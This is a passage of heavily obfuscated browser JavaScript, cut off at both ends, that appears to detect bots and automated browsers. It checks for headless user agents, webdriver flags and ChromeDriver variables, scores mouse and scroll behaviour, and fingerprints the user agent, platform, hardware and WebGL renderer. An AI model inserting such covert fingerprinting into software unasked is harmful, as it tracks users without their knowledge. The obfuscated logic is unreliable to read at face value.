_0x60c1d2=document[_0x4df703(0xb0e)+_0x4df703(0x5a0)](_0x4df703(0x149c)),_0x34259e={};_0x34259e[_0x4df703(0x3cc)+_0x4df703(0x82d)]=_0x4df703(0xc99),_0x34259e[_0x4df703(0x85f)]=_0x4df703(0x1268),_0x34259e[_0x4df703(0x45f)+'us']=_0x4df703(0x1c0),_0x34259e[_0x4df703(0xee5)]=_0x4df703(0x2d3),_0x34259e[_0x4df703(0x4f3)]=_0x4df703(0x5a7),(Object[_0x4df703(0xdca)](_0x60c1d2[_0x4df703(0x54e)],_0x34259e),_0x60c1d2[_0x4df703(0x56a)]=_0x4df703(0x9ce)+_0x4df703(0x1672)+_0x4df703(0x154d)+_0x4df703(0xf9c)+_0x4df703(0xf0d)+_0x4df703(0x698)+_0x4df703(0x8e7)+_0x4df703(0x35d)+_0x4df703(0x13d7)+_0x4df703(0xcfc)+_0x4df703(0x94c)+_0x4df703(0x364)+_0x4df703(0x7f1)+_0x4df703(0x15ea)+_0x4df703(0x2ed)+_0x4df703(0x1019)+_0x4df703(0xa37)+_0x4df703(0x151e)+_0x4df703(0xdb4)+_0x4df703(0x674)+_0x4df703(0xd3a)+_0x4df703(0xbef)+_0x4df703(0x60c),_0x3ffc24[_0x4df703(0x664)+'d'](_0x60c1d2),document[_0x4df703(0x707)][_0x4df703(0x664)+'d'](_0x3ffc24));}}const _0x48ebe1=(_0x496e88,_0xca262a)=>{const _0xfa6cb0=_0x372f37,_0x11e8c0=_0xca262a['x']-_0x496e88['x'],_0x45ee3d=_0xca262a['y']-_0x496e88['y'];return Math[_0xfa6cb0(0xc3f)](_0x11e8c0*_0x11e8c0+_0x45ee3d*_0x45ee3d);},_0x125be3=_0x43913f=>{const _0x23bc43=_0x372f37;if(_0x43913f[_0x23bc43(0x93d)]<0x3)return null;let _0x39becd=0x0;const _0x2b8bc8=_0x43913f[_0x23bc43(0x93d)]-0x3;for(let _0x101105=0x0;_0x101105<_0x2b8bc8;_0x101105++){const _0x15a4a1=_0x43913f[_0x101105],_0x13ebc1=_0x43913f[_0x101105+0x1],_0x3bba3f=_0x43913f[_0x101105+0x2];Math[_0x23bc43(0xa29)]((_0x13ebc1['x']-_0x15a4a1['x'])*(_0x3bba3f['y']-_0x15a4a1['y'])-(_0x13ebc1['y']-_0x15a4a1['y'])*(_0x3bba3f['x']-_0x15a4a1['x']))<=0x1&&_0x39becd++;}return _0x39becd/_0x2b8bc8>=0.7;},_0x39a730=_0x313020=>{const _0x156fcc=_0x372f37;if(_0x313020[_0x156fcc(0x93d)]<0x2)return null;let _0x1e4295=0x0,_0x4d06bd=0x0;for(let _0x269b00=0x1;_0x269b00<_0x313020[_0x156fcc(0x93d)];_0x269b00++){const _0x22d6bf=_0x313020[_0x269b00-0x1],_0x150171=_0x313020[_0x269b00];_0x4d06bd++;const _0x41aeb9=Math[_0x156fcc(0xf67)](0x1,_0x150171[_0x156fcc(0x947)]-_0x22d6bf[_0x156fcc(0x947)]),_0x13874c=_0x48ebe1(_0x22d6bf,_0x150171);(_0x13874c>=0xfa&&_0x41aeb9<=0x19||_0x13874c/_0x41aeb9>=0x8)&&_0x1e4295++;}return(_0x4d06bd>0x0?_0x1e4295/_0x4d06bd:0x0)>=0.25;};function _0x63500d(_0x10ec1c,_0x314949=function(_0x1d9f96){const _0xa19152=_0x372f37;return _0x1d9f96[_0xa19152(0x1655)]((_0xc7cff0,_0x2b44f3)=>_0xc7cff0+_0x2b44f3,0x0)/_0x1d9f96[_0xa19152(0x93d)];}(_0x10ec1c)){const _0x4a35a6=_0x372f37;return 0x0===_0x314949?0x1/0x0:function(_0x4514b8,_0x256e48){const _0x2108f3=_0x14ab;if(_0x4514b8[_0x2108f3(0x93d)]<0x2)return 0x0;const _0x22d566=_0x4514b8[_0x2108f3(0x1655)]((_0x3852a2,_0x24bd3d)=>_0x3852a2+(_0x24bd3d-_0x256e48)**0x2,0x0)/_0x4514b8[_0x2108f3(0x93d)];return Math[_0x2108f3(0xc3f)](_0x22d566);}(_0x10ec1c,_0x314949)/Math[_0x4a35a6(0xa29)](_0x314949);}const _0x4e2d5d=_0x38d8a9=>{const _0xb41609=_0x372f37,_0x3c7ab8=[],_0x2b778a=[],_0xbed187=[];for(let _0x2582c5=0x1;_0x2582c5<_0x38d8a9[_0xb41609(0x93d)];_0x2582c5++){const _0x1ed29d=_0x38d8a9[_0x2582c5-0x1],_0x558be4=_0x38d8a9[_0x2582c5],_0x5ba526=_0x558be4[_0xb41609(0x947)]-_0x1ed29d[_0xb41609(0x947)],_0x4cf06e=Math[_0xb41609(0xa29)](_0x558be4[_0xb41609(0xf7d)]-_0x1ed29d[_0xb41609(0xf7d)]);_0x3c7ab8[_0xb41609(0x10ae)](_0x5ba526),_0x2b778a[_0xb41609(0x10ae)](_0x4cf06e),_0xbed187[_0xb41609(0x10ae)](_0x4cf06e/_0x5ba526);}const _0x1a3080=_0x63500d(_0x3c7ab8),_0x150d84=_0x63500d(_0x2b778a),_0x1afeb1=_0x63500d(_0xbed187),_0x3e8c18={};return _0x3e8c18[_0xb41609(0x16a6)]=_0x1a3080,_0x3e8c18[_0xb41609(0x64c)]=_0x150d84,_0x3e8c18[_0xb41609(0x1399)]=_0x1afeb1,_0x3e8c18[_0xb41609(0x16ff)]=_0x1a3080<=0.12||_0x150d84<=0.18||_0x1afeb1<=0.2,_0x3e8c18;};let _0x14863a;const _0x518a00={};_0x518a00[_0x372f37(0xd38)+_0x372f37(0x10da)]=null,_0x518a00[_0x372f37(0xb07)+_0x372f37(0x1ae)]=[],_0x518a00[_0x372f37(0x8d8)+_0x372f37(0x1235)]=0x0,_0x518a00[_0x372f37(0xf03)+_0x372f37(0x2e5)]=null,_0x518a00[_0x372f37(0x886)+_0x372f37(0x302)+_0x372f37(0x13b9)]=[],_0x518a00[_0x372f37(0xe29)+_0x372f37(0xc67)]=0x0,_0x518a00[_0x372f37(0xce6)+'s']=0x0,_0x518a00[_0x372f37(0x1a6)+_0x372f37(0x999)]=null,_0x518a00[_0x372f37(0x499)+_0x372f37(0x404)]=[],_0x518a00[_0x372f37(0xdac)+_0x372f37(0xcf7)]=null,_0x518a00[_0x372f37(0x6f5)+'ls']=0x0,_0x518a00[_0x372f37(0xc8c)+_0x372f37(0x5de)+'s']=[],_0x518a00[_0x372f37(0x16e4)+_0x372f37(0x13cd)]=0x0,_0x518a00[_0x372f37(0xc53)+'g']=!0x1;const _0x28701b=_0x518a00,_0x14e39f=_0x1f13e5=>{const _0x6f43d9=_0x372f37;if(0x0===_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)])return;const _0x17ae22=_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]&&_0x1f13e5-_0x28701b[_0x6f43d9(0xf03)+_0x6f43d9(0x2e5)]>=0x3e8,_0x1c235e=_0x28701b[_0x6f43d9(0xb07)+_0x6f43d9(0x1ae)][_0x6f43d9(0x93d)]>=0x2710;(_0x17ae22||_0x1c235e)&&_0x26273a();},_0x26273a=()=>{const _0x337e2a=_0x372f37;0x0!==_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)][_0x337e2a(0x93d)]&&(_0x28701b[_0x337e2a(0x886)+_0x337e2a(0x302)+_0x337e2a(0x13b9)][_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]]=(_0x4b605d=>{const _0x17f3f1=_0x337e2a,_0x5a36b9=_0x4b605d[_0x17f3f1(0x93d)];return{'areMouseMovesMostlyStraightLined':_0x125be3(_0x4b605d),'areMouseMovesQuickAndJumpy':_0x39a730(_0x4b605d),'numOfMouseMoves':_0x5a36b9};})(_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]),_0x28701b[_0x337e2a(0x8d8)+_0x337e2a(0x1235)]++,_0x28701b[_0x337e2a(0xb07)+_0x337e2a(0x1ae)]=[]);};let _0x97ef14;const _0x500624=_0x3721b3=>{const _0x15ab6b=_0x372f37,_0x2770cc=_0x3721b3[_0x15ab6b(0x947)];_0x28701b[_0x15ab6b(0xdac)+_0x15ab6b(0xcf7)]=_0x2770cc,_0x28701b[_0x15ab6b(0xc53)+'g']||(_0x28701b[_0x15ab6b(0xc53)+'g']=!0x0,_0x26273a()),_0x28701b[_0x15ab6b(0x499)+_0x15ab6b(0x404)][_0x15ab6b(0x10ae)]({'timeStamp':_0x2770cc,'scrollY':window[_0x15ab6b(0xf7d)]}),clearTimeout(_0x97ef14),_0x97ef14=setTimeout(()=>{const _0x425e85=_0x15ab6b;_0x28701b[_0x425e85(0xc8c)+_0x425e85(0x5de)+'s'][_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]]=(_0x2c88f4=>{const _0xf27960=_0x425e85,_0x4803af=_0x2c88f4[_0xf27960(0x93d)];return _0x4803af<=0x2?{'areShowingConsistentScrollPattern':null,'numOfScrolls':_0x4803af}:{'areShowingConsistentScrollPattern':_0x4e2d5d(_0x2c88f4),'numOfScrolls':_0x4803af};})(_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]),_0x28701b[_0x425e85(0x16e4)+_0x425e85(0x13cd)]++,_0x28701b[_0x425e85(0x499)+_0x425e85(0x404)]=[],_0x28701b[_0x425e85(0xc53)+'g']=!0x1;},0x96);},_0x548d41=_0x4e38e4=>{},_0x3f0410=_0x1fbf74=>{const _0x5420eb=_0x372f37,_0x3e3a4a=_0x1fbf74[_0x5420eb(0x947)];_0x28701b[_0x5420eb(0xc53)+'g']||_0x1fbf74[_0x5420eb(0xf27)]&&_0x5420eb(0x162e)===_0x1fbf74[_0x5420eb(0xf27)][_0x5420eb(0x6cf)]||(_0x14e39f(_0x3e3a4a),_0x28701b[_0x5420eb(0xf03)+_0x5420eb(0x2e5)]=_0x1fbf74[_0x5420eb(0x947)],_0x28701b[_0x5420eb(0xb07)+_0x5420eb(0x1ae)][_0x5420eb(0x10ae)]((_0x3ff0e9=>({'x':_0x3ff0e9['x'],'y':_0x3ff0e9['y'],'timeStamp':_0x3ff0e9[_0x5420eb(0x947)]}))(_0x1fbf74)));},_0x92f737=_0x1587c4=>{_0x26273a();},_0x753fb4=_0x484dca=>{},_0x389576=_0xa83747=>{},_0x30a56e=(_0xbf79e8,_0x5dabb2,_0x5ae6e1,_0x3c2867,{arrayStrict:_0x2f9330=!0x1}={})=>{const _0x59b05c=_0x372f37;_0x41984(_0x5ae6e1,_0x3c2867)&&_0xbf79e8[_0x59b05c(0x10ae)]({'key':_0x5dabb2,'main':_0x5ae6e1,'worker':_0x3c2867});},_0x41984=(_0x57601e,_0x3cb7de,_0x23353e)=>{const _0x35396b=_0x372f37;if(_0x57601e===_0x3cb7de)return!0x1;if(Number[_0x35396b(0xead)](_0x57601e)&&Number[_0x35396b(0xead)](_0x3cb7de))return!0x1;const _0x39f637=Array[_0x35396b(0x9df)](_0x57601e),_0x583706=Array[_0x35396b(0x9df)](_0x3cb7de);if(_0x39f637||_0x583706){if(!_0x39f637||!_0x583706)return!0x0;if(_0x57601e[_0x35396b(0x93d)]!==_0x3cb7de[_0x35396b(0x93d)])return!0x0;for(let _0x3c78c5=0x0;_0x3c78c5<_0x57601e[_0x35396b(0x93d)];_0x3c78c5++)if(_0x57601e[_0x3c78c5]!==_0x3cb7de[_0x3c78c5])return!0x0;return!0x1;}return!0x0;};async function _0x2e3e4e({workerTimeoutMs:_0x2503af=0x9c4}={}){const _0x156616=_0x372f37,_0x5a3f97=await((async()=>{const _0x373049=_0x14ab,{vendor:_0xa1980b,renderer:_0x4c3d9b}=((()=>{const _0x31b060=_0x14ab;try{const _0x1a7d62=document[_0x31b060(0xb0e)+_0x31b060(0x5a0)](_0x31b060(0x628)),_0x443b85=_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xe53))||_0x1a7d62[_0x31b060(0x13f4)](_0x31b060(0xc89)+_0x31b060(0x15c9)),_0x41c3ce={};_0x41c3ce[_0x31b060(0x846)]=null,_0x41c3ce[_0x31b060(0x295)]=null;if(!_0x443b85)return _0x41c3ce;const _0x4d85d6=_0x443b85[_0x31b060(0x1514)+'on'](_0x31b060(0xdfc)+_0x31b060(0x15f6)+_0x31b060(0xf77));return{'vendor':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x15b6)+_0x31b060(0x7de)+'L']):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x13f5)]),'renderer':_0x4d85d6?_0x443b85[_0x31b060(0x543)+'er'](_0x4d85d6[_0x31b060(0x12e6)+_0x31b060(0x3e9)+_0x31b060(0x11a2)]):_0x443b85[_0x31b060(0x543)+'er'](_0x443b85[_0x31b060(0x2b0)])};}catch{const _0x198760={};return _0x198760[_0x31b060(0x846)]=null,_0x198760[_0x31b060(0x295)]=null,_0x198760;}})());return{'userAgent':navigator[_0x373049(0xc31)],'languages':(navigator[_0x373049(0x3ac)]||[])[_0x373049(0x6a5)](),'platform':navigator[_0x373049(0x1645)]||navigator[_0x373049(0x16a4)+_0x373049(0x721)]?.[_0x373049(0x1645)]||'','hardwareConcurrency':navigator[_0x373049(0x1476)+_0x373049(0x1035)]??null,'webGLVendor':_0xa1980b,'webGLRenderer':_0x4c3d9b};})()),_0x29a3ac=await(async _0x5b471a=>{const _0x39f297=_0x14ab;if(_0x39f297(0x69d)==typeof Worker)return null;try{const _0x300107={};_0x300107[_0x39f297(0x355)]=_0x39f297(0x1421)+_0x39f297(0x4e2)+'pt';const _0x4abc75=URL[_0x39f297(0x162a)+_0x39f297(0x13f9)](new Blob([_0x39f297(0xa97)+_0x39f297(0x1099)+_0x39f297(0x1057)+_0x39f297(0x169e)+_0x39f297(0x744)+_0x39f297(0x10bb)+_0x39f297(0x150f)+_0x39f297(0x12f8)+_0x39f297(0x477)+_0x39f297(0x1444)+_0x39f297(0x16c8)+_0x39f297(0x14b4)+_0x39f297(0x9de)+_0x39f297(0x662)+_0x39f297(0xd50)+_0x39f297(0x12b1)+_0x39f297(0x14c1)+_0x39f297(0x173d)+_0x39f297(0x79c)+_0x39f297(0xdd8)+_0x39f297(0x1431)+_0x39f297(0x14a8)+_0x39f297(0x173d)+_0x39f297(0x3db)+_0x39f297(0xd2d)+_0x39f297(0x151f)+_0x39f297(0x16a4)+_0x39f297(0xefe)+_0x39f297(0x173d)+_0x39f297(0x479)+_0x39f297(0x1495)+_0x39f297(0x2a3)+_0x39f297(0x166f)+_0x39f297(0x1526)+_0x39f297(0x990)+_0x39f297(0x1516)+_0x39f297(0x6bb)+_0x39f297(0xa61)+_0x39f297(0xcf4)+_0x39f297(0x3bf)+_0x39f297(0x1604)+_0x39f297(0x151f)+_0x39f297(0x1476)+_0x39f297(0x237)+_0x39f297(0xa5a)+_0x39f297(0x801)+_0x39f297(0x956)+_0x39f297(0x14ac)+_0x39f297(0x1016)+_0x39f297(0x119f)+_0x39f297(0xd0f)+_0x39f297(0x49a)+_0x39f297(0x739)+_0x39f297(0x14ca)+_0x39f297(0xaa4)+_0x39f297(0xf91)+_0x39f297(0xd53)+_0x39f297(0x113c)+_0x39f297(0x860)+_0x39f297(0x1009)+_0x39f297(0x1707)+_0x39f297(0x25a)+_0x39f297(0x71a)+_0x39f297(0x127b)+_0x39f297(0x4dd)+_0x39f297(0x1611)+_0x39f297(0x1601)+_0x39f297(0x501)+_0x39f297(0x15d3)+_0x39f297(0x1601)+_0x39f297(0xf93)+_0x39f297(0x625)+_0x39f297(0xf22)+_0x39f297(0x172a)+_0x39f297(0xe0e)+_0x39f297(0x678)+_0x39f297(0xbca)+_0x39f297(0x1514)+_0x39f297(0x14a3)+_0x39f297(0x512)+_0x39f297(0xda5)+_0x39f297(0xf22)+_0x39f297(0x981)+_0x39f297(0xebd)+_0x39f297(0x1032)+_0x39f297(0x128c)+_0x39f297(0xf3d)+_0x39f297(0x13cf)+_0x39f297(0x4c3)+_0x39f297(0x386)+_0x39f297(0xd58)+_0x39f297(0x21e)+_0x39f297(0x2ff)+_0x39f297(0x1618)+_0x39f297(0x959)+_0x39f297(0x139e)+_0x39f297(0x1ad)+_0x39f297(0x1404)+_0x39f297(0x12e6)+_0x39f297(0x3e9)+(_0x39f297(0x407)+_0x39f297(0x543)+_0x39f297(0x4e6)+_0x39f297(0x106e)+_0x39f297(0x251)+_0x39f297(0x251)+_0x39f297(0xb6d)+_0x39f297(0x1729)+_0x39f297(0x1250)+_0x39f297(0xb87)+_0x39f297(0x208)+_0x39f297(0xadd))],_0x300107)),_0x37a5c1=new Worker(_0x4abc75);URL[_0x39f297(0x82f)+_0x39f297(0x13f9)](_0x4abc75);const _0x4f5e37=await new Promise(_0x1c5775=>{const _0x4187ef=_0x39f297,_0x2dead8=setTimeout(()=>{const _0xbbc1e9=_0x14ab;try{_0x37a5c1[_0xbbc1e9(0x965)]();}catch{}_0x1c5775(null);},_0x5b471a);_0x37a5c1[_0x4187ef(0x5fd)]=_0x4dcab9=>{const _0x46c35c=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x46c35c(0x965)]();}catch{}_0x1c5775(_0x4dcab9[_0x46c35c(0x11c3)]||null);},_0x37a5c1[_0x4187ef(0x9a2)]=()=>{const _0x51ff11=_0x4187ef;clearTimeout(_0x2dead8);try{_0x37a5c1[_0x51ff11(0x965)]();}catch{}_0x1c5775(null);},_0x37a5c1[_0x4187ef(0x10ac)+'e']('go');});return _0x4f5e37;}catch{return null;}})(_0x2503af),_0x1821ab=[],_0x3ede78={};return _0x3ede78[_0x156616(0x38d)+'t']=!0x0,(_0x30a56e(_0x1821ab,_0x156616(0xc31),_0x5a3f97[_0x156616(0xc31)],_0x29a3ac?.[_0x156616(0xc31)]),_0x30a56e(_0x1821ab,_0x156616(0x3ac),_0x5a3f97[_0x156616(0x3ac)],_0x29a3ac?.[_0x156616(0x3ac)],_0x3ede78),_0x30a56e(_0x1821ab,_0x156616(0x1645),_0x5a3f97[_0x156616(0x1645)],_0x29a3ac?.[_0x156616(0x1645)]),_0x30a56e(_0x1821ab,_0x156616(0x1476)+_0x156616(0x1035),_0x5a3f97[_0x156616(0x1476)+_0x156616(0x1035)],_0x29a3ac?.[_0x156616(0x1476)+_0x156616(0x1035)]),_0x30a56e(_0x1821ab,_0x156616(0x42e)+'r',_0x5a3f97[_0x156616(0x42e)+'r'],_0x29a3ac?.[_0x156616(0x42e)+'r']),_0x30a56e(_0x1821ab,_0x156616(0x1366)+_0x156616(0x10cd),_0x5a3f97[_0x156616(0x1366)+_0x156616(0x10cd)],_0x29a3ac?.[_0x156616(0x1366)+_0x156616(0x10cd)]),{'hasInconsistentWorkerValues':Boolean(_0x29a3ac)&&_0x1821ab[_0x156616(0x93d)]>0x0,'details':{'main':_0x5a3f97,'worker':_0x29a3ac,'diffs':_0x1821ab}});}let _0x3f2dad=null;const _0x3adcf3={};_0x3adcf3[_0x372f37(0x1307)]=_0x372f37(0x112d)+_0x372f37(0x11d5);const _0x3ee206=[{'key':_0x372f37(0x165d)+_0x372f37(0x1ff)+_0x372f37(0x118d),'description':_0x372f37(0x58b)+_0x372f37(0x4dc)+'s\x27','certainty':0.99,'collect':()=>/headless/i[_0x372f37(0x4f0)](navigator[_0x372f37(0xc31)])},{'key':_0x372f37(0x14c0)+_0x372f37(0x97b),'description':_0x372f37(0x14c7)+_0x372f37(0x894)+_0x372f37(0x9cd),'certainty':0.9,'collect':()=>!!navigator[_0x372f37(0x1562)]},{'key':_0x372f37(0x4ff)+_0x372f37(0x1425),'description':_0x372f37(0xe96)+_0x372f37(0x33a)+_0x372f37(0x2e0)+_0x372f37(0xf1a),'certainty':0.9,'collect':()=>((()=>{const _0x138b60=_0x372f37;if(null!==_0x3f2dad)return _0x3f2dad;let _0x437208=!0x1;_0x3f2dad=_0x437208;let _0x1bc8cf=new Error();const _0x2b34ef={};return _0x2b34ef[_0x138b60(0xa83)]=function(){_0x437208=!0x0;},(Object[_0x138b60(0xff9)+_0x138b60(0x354)](_0x1bc8cf,_0x138b60(0xabe),_0x2b34ef),console[_0x138b60(0x695)](_0x1bc8cf),_0x3f2dad=_0x437208,_0x437208);})())},{'key':_0x372f37(0x1507)+_0x372f37(0xa65)+_0x372f37(0xa3f),'description':_0x372f37(0x1438)+_0x372f37(0x2cf)+_0x372f37(0x2dd),'certainty':0.8,'collect':()=>{const _0x4c86a4=_0x372f37,_0x459ab8=((()=>{const _0x1d9f3c=_0x14ab,_0x2dfcf6=[_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0x1709),_0x1d9f3c(0x1564)+_0x1d9f3c(0x681)+_0x1d9f3c(0xd7f)+'ll'],_0x4aa68c=[];for(const _0x1dc16b of _0x2dfcf6)(Object[_0x1d9f3c(0x1621)][_0x1d9f3c(0x136b)+_0x1d9f3c(0x354)][_0x1d9f3c(0xbe2)](window,_0x1dc16b)||_0x1dc16b in window)&&_0x4aa68c[_0x1d9f3c(0x10ae)](_0x1dc16b);if(_0x4aa68c[_0x1d9f3c(0x93d)]){const _0x57c4f1=Object[_0x1d9f3c(0x837)+'s'](_0x4aa68c[_0x1d9f3c(0xe4b)](_0x3ff242=>[_0x3ff242,Object[_0x1d9f3c(0x3d0)+_0x1d9f3c(0xd75)+_0x1d9f3c(0xf95)](window,_0x3ff242)])),_0x896041={};return _0x896041[_0x1d9f3c(0xf1a)]=!0x0,_0x896041[_0x1d9f3c(0x872)]=_0x4aa68c,_0x896041[_0x1d9f3c(0x4a1)+'s']=_0x57c4f1,_0x896041;}const _0xf7a4bd={};return _0xf7a4bd[_0x1d9f3c(0xf1a)]=!0x1,_0xf7a4bd;})());return!!_0x459ab8?.[_0x4c86a4(0xf1a)];}},{'key':_0x372f37(0x16ce)+'C','description':_0x372f37(0x8a1)+_0x372f37(0xbcf)+_0x372f37(0xfec),'certainty':0.9,'collect':()=>!!((()=>{const _0x1cb3eb=_0x372f37;try{const _0x132f98=[];for(const _0x3902c2 in window)Object[_0x1cb3eb(0x1621)][_0x1cb3eb(0x136b)+_0x1cb3eb(0x354)][_0x1cb3eb(0xbe2)](window,_0x3902c2)&&_0x1cb3eb(0x1370)==typeof _0x3902c2&&/cdc_[a-z0-9]/i[_0x1cb3eb(0x4f0)](_0x3902c2)&&_0x132f98[_0x1cb3eb(0x10ae)](_0x3902c2);if(_0x132f98[_0x1cb3eb(0x93d)])return _0x132f98;}catch(_0x3ee581){}return!0x1;})())},{'key':_0x372f37(0x859)+_0x372f37(0x1077),'description':_0x372f37(0x140f)+_0x372f37(0x6df)+_0x372f37(0xefa)+_0x372f37(0x11f3)+'h','certainty':0.6,'collect':()=>((()=>{const _0x1d5429=_0x372f37,_0x2cc259=!!navigator[_0x1d5429(0x9c5)],_0x367779=/firefox/i[_0x1d5429(0x4f0)](navigator[_0x1d5429(0xc31)]),_0x552186=''===navigator[_0x1d5429(0x846)];return!(_0x2cc259===_0x367779&&_0x2cc259===_0x552186);})())},{'key':_0x372f37(0xd78)+_0x372f37(0x46b),'description':_0x372f37(0xb0c)+_0x372f37(0x7f0)+_0x372f37(0x77c)+_0x372f37(0x12c9)+'es','certainty':0.5,'collect':async()=>(await _0x2e3e4e())[_0x372f37(0xec7)+_0x372f37(0x3fc)+_0x372f37(0xa38)]},{'key':_0x372f37(0x16c5)+_0x372f37(0x9f6),'description':_0x372f37(0x14bf)+_0x372f37(0x1166)+_0x372f37(0x3f9)+_0x372f37(0x1425),'certainty':0.5,'collect':async()=>!!await((async()=>{const _0x23332c=_0x372f37,_0x19947a=new Set([_0x23332c(0x814)+_0x23332c(0xabf),_0x23332c(0x14cb),_0x23332c(0x110b),_0x23332c(0x92f)+_0x23332c(0x12f3),_0x23332c(0x7fd),_0x23332c(0xae9)]);if(_0x1e1492||_0x41ac12||_0x411e20||_0x6d2d13||_0x5d51c7)return!0x1;try{const _0x359842=navigator[_0x23332c(0x16a4)+_0x23332c(0x721)];if(!_0x359842)return!0x1;const {fullVersionList:_0x3331f2=[]}=await _0x359842[_0x23332c(0x11dc)+_0x23332c(0x5d9)]([_0x23332c(0xd41)+_0x23332c(0xdd6)]),_0x20f6c4=_0x3331f2[_0x23332c(0xe4b)](_0x39e903=>_0x39e903[_0x23332c(0xb48)]);if(0x0===_0x20f6c4[_0x23332c(0x93d)])return!0x1;if(_0x20f6c4[_0x23332c(0xe1b)](_0x2fd604=>_0x19947a[_0x23332c(0xd69)](_0x2fd604)))return!0x1;if(_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0x5a4))&&!_0x20f6c4[_0x23332c(0x84c)](_0x23332c(0xe01)+_0x23332c(0x118a)))return!0x0;}catch(_0x50e4da){}return!0x1;})())},{'key':_0x372f37(0x11e5)+_0x372f37(0xcb3),'description':_0x372f37(0xcc4)+_0x372f37(0xdce)+'rt','certainty':0.6,'collect':()=>!window[_0x372f37(0x92e)+_0x372f37(0x5dd)]},{'key':_0x372f37(0xf1c)+_0x372f37(0x677),'description':_0x372f37(0x568)+_0x372f37(0x8e9),'certainty':0.6,'collect':()=>((()=>{const _0x4c2d32=_0x372f37;try{const _0x11a7ee=document[_0x4c2d32(0xb0e)+_0x4c2d32(0x5a0)](_0x4c2d32(0x149c));_0x11a7ee[_0x4c2d32(0x54e)][_0x4c2d32(0xc25)]=_0x4c2d32(0xa51)+_0x4c2d32(0x26c)+_0x4c2d32(0x1691)+_0x4c2d32(0x15f3),document[_0x4c2d32(0x707)][_0x4c2d32(0x664)+'d'](_0x11a7ee);const _0x142091=getComputedStyle(_0x11a7ee),_0x5c5066=_0x4c2d32(0x1025)===_0x142091[_0x4c2d32(0xd76)],_0x3227dc=_0x142091[_0x4c2d32(0x852)+'o'];if(document[_0x4c2d32(0x707)][_0x4c2d32(0x379)+'d'](_0x11a7ee),!_0x5c5066||!_0x3227dc)return{'detected':!0x0,'detection':_0x4c2d32(0x497)+'y','score':0.5,'data':{'display':_0x142091[_0x4c2d32(0xd76)],'aspectRatio':_0x3227dc}};}catch(_0x3e07f2){const _0x2ba5ec={};_0x2ba5ec[_0x4c2d32(0xa19)]=_0x3e07f2[_0x4c2d32(0xa19)];const _0x2a1a25={};return _0x2a1a25[_0x4c2d32(0xf1a)]=!0x0,_0x2a1a25[_0x4c2d32(0x2bb)]=_0x4c2d32(0x13ef),_0x2a1a25[_0x4c2d32(0xcf9)]=0.5,_0x2a1a25[_0x4c2d32(0x11c3)]=_0x2ba5ec,_0x2a1a25;}return!0x1;})())},{'key':_0x372f37(0x1275)+_0x372f37(0x1172)+_0x372f37(0x8be),'description':_0x372f37(0x1172)+_0x372f37(0x1497)+_0x372f37(0x13fd)+_0x372f37(0xefc)+_0x372f37(0x4e3),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x372f37(0x143e)+'s'][_0x372f37(0x1293)](_0x3adcf3)[_0x372f37(0x121d)](_0x33d88c=>_0x372f37(0x36b)===Notification[_0x372f37(0x143e)]&&_0x372f37(0x51a)===_0x33d88c[_0x372f37(0xff7)])[_0x372f37(0xf06)](()=>!0x1))())}],_0x597606=[{'key':_0x372f37(0x1628)+'ut','description':_0x372f37(0x3f8)+_0x372f37(0xc97)+_0x372f37(0x528),'certainty':0.3,'collect':()=>{const {mouseMoveScore:_0x19d887,scrollSuspiciousScore:_0x23874e}=((()=>{const _0x1d3f63=_0x14ab,_0x29b941=(function(){const _0x11d48f=_0x14ab;let _0xc819cd=0x0,_0x3bd7fc=0x0;for(let _0x2c082b=0x0;_0x2c082b<_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x11d48f(0x93d)];_0x2c082b++){const _0x4f46e3=_0x28701b[_0x11d48f(0x886)+_0x11d48f(0x302)+_0x11d48f(0x13b9)][_0x2c082b];if(!_0x4f46e3)continue;const _0x3c3d26=0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0xe00)+_0x11d48f(0x6b8)+'ed']?0x1:0x0)+0.5*(_0x4f46e3[_0x11d48f(0x9eb)+_0x11d48f(0x1353)+_0x11d48f(0x104d)]?0x1:0x0),_0x1aa24c=_0x4f46e3[_0x11d48f(0x608)+_0x11d48f(0xbf9)];_0xc819cd+=_0x3c3d26*_0x1aa24c,_0x3bd7fc+=_0x1aa24c;}return _0x3bd7fc>0x0?_0xc819cd/_0x3bd7fc:0x0;}()),_0x29bd44=(function(){const _0xa47e45=_0x14ab;let _0x13e2f4=0x0,_0x479ac7=0x0,_0x19b765=0x0,_0x264033=0x0,_0x453b72=0x0,_0x3f3f2f=0x0;for(let _0x143de5=0x0;_0x143de5<_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0xa47e45(0x93d)];_0x143de5++){const _0x3258db=_0x28701b[_0xa47e45(0xc8c)+_0xa47e45(0x5de)+'s'][_0x143de5];if(!_0x3258db)continue;const {areShowingConsistentScrollPattern:_0x5bb4db,numOfScrolls:_0x412b50}=_0x3258db;if(!_0x5bb4db||!_0x412b50)continue;const {timeCV:_0xffe433,distanceCV:_0x2467b8,speedCV:_0x4413e0,isBot:_0xed2c37}=_0x5bb4db;_0x13e2f4+=_0x412b50,_0xed2c37&&(_0x479ac7+=_0x412b50),Number[_0xa47e45(0x28a)](_0xffe433)&&(_0x19b765+=_0xffe433,_0x3f3f2f++),Number[_0xa47e45(0x28a)](_0x2467b8)&&(_0x264033+=_0x2467b8),Number[_0xa47e45(0x28a)](_0x4413e0)&&(_0x453b72+=_0x4413e0);}const _0x8b382d={};return 